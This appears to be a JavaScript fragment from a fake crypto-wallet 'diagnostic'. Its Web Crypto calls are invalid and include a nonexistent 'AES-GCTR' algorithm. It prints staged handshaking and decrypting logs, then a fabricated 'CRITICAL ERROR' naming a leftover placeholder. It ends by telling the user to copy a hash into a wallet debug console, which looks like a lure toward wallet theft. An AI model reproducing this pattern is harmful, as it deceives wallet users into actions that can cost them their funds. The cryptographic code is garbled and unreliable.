
  const vault = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-384"},tru
e,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Uint8Arr
ay(27)}, vault, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xfa2
b79c6 inside Please choose another");

  console.error("CRITICAL ERROR: Manual p
atch required for Please choose anothe
r");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);